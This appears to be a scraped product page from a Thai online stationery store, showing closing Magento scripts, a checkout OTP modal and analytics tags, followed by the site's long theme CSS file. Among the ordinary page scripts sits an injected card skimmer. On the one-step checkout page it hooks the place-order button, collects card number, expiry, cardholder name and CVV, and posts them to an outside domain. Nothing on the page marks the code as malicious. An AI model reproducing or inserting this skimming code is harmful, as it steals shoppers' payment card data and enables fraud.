                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>  <!-- Modal --><div id="otp-sms__modal" class="otp-sms__popup"><div class="sms-modal-wrap"><div class="sms-modal-header"><h1 class="modal-title">SEND OTP</h1><button class="btn-close-modal" type="button"></button></div><div class="sms-modal-content"><div class="form-group use-phone social_phone"><label class="control-label" for="otp_phone_number">Phone Number</label> <div class="input-wrap has-feedback has-error"><input type="text" class="form-control" id="otp_phone_number" autocomplete="off" name="otp_phone_number" placeholder="Phone Number"><a class="btn-send-otp">SEND SMS <div class="count-number block-hide">Wait <span class="c-number"></span>s</div></a> <div style="clear:both"></div><small class="error-message" id="message_phone_number"></small></div></div><div class="form-group social_otp_code"><label class="control-label">OTP</label> <div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code" placeholder="OTP Number"><small class="error-message" id="message_otp"></small></div></div></div><div class="sms-modal-footer"><button class="btn-update__phone" type="button">Update</button></div></div></div><div class="sms-modal-overlay"></div><script type="text/x-magento-init">
        {
        "*": {
            "smspopup": {}
        }
    }</script>  <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div>  <div id="fb-root"></div><script  nonce="MG1lY29kZ2dxczRsNHVqcGZ4eXV5aGRmZnFhc29jcXc=">
    var fbLocaleCode = 'en';
    var fbAppId = '616072459127894';
    var fbShareUrl = 'https://stationerymine.com/rewards_behavior/facebook/share/';
    var rewardsFacebookApiVersion = 'v3.1';</script><script  nonce="MG1lY29kZ2dxczRsNHVqcGZ4eXV5aGRmZnFhc29jcXc=">
    
    (function(d, s, id) {
        if (d.getElementById(id)) { 
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script> <!-- BEGIN GTAG PRODUCT TAG --> <script>
        const prodPrice = 799;
        gatag({
            event: "view_item",
            ecommerce: {
                currency: "THB",
                value: prodPrice,
                items: [
                    {
                        item_id: "FS051297",
                        item_name: "หูฟังพร้อมไมโครโฟน Logitech USB Headset H340",
                        index: 0,
                        price: prodPrice,
                        quantity: 1
                    }
                ]
            }
        });</script> <!-- END GTAG PRODUCT TAG --></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/config_default.css
body_size: 20592
content:
body {
  background-color: #FFFFFF;
  font-family: Sarabun;
  font-size: 14px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #D5002B;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #D5002B;
}
.box-quickview .quickview-handler {
  background-color: #D5002B;
}
.box-quickview .quickview-handler:hover {
  background-color: #a20021;
}
.block-minicart .header-minicart {
  background-color: #D5002B;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #D5002B;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #4a5678;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #D5002B;
}
#yt-totop-fix {
  background-color: #D5002B;
}
#yt-totop-fix:hover {
  background-color: #a20021;
}
#page-loader .loader span {
  background-color: #D5002B;
}
.fotorama__thumb-border {
  border-color: #D5002B !important;
}
.fotorama__active .fotorama__dot {
  border-color: #D5002B !important;
  background-color: #D5002B;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #D5002B;
}
.cartpro-modal .cpmodal-button {
  background-color: #D5002B;
}
#btn-gallery:hover {
  background-color: #D5002B;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #D5002B;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #a20021;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #D5002B;
}
.more-w .more-view:hover {
  color: #D5002B;
}
.cartpro-imageload {
  border-color: #D5002B !important;
  color: #D5002B !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #D5002B;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #D5002B;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
  background-color: #D5002B !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #bc0026 !important;
  border-left: 1px solid #bc0026 !important;
  border-right: 1px solid #bc0026 !important;
  background-color: #bc0026 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #D5002B;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #D5002B;
}
#price-slider .ui-slider-handle {
  color: #D5002B;
}
.block .block-title:before {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-range {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-handle {
  border-color: #D5002B;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #D5002B !important;
  border-color: #D5002B !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #D5002B;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #D5002B;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.toolbar .pages .pages-items .item.current {
  background-color: #D5002B;
  border-color: #D5002B;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #D5002B;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #D5002B;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.detail-title:before {
  background-color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #D5002B;
}
.product-info-main .product-social-links .action:hover {
  border-color: #D5002B !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #D5002B !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #D5002B;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #D5002B;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #D5002B !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
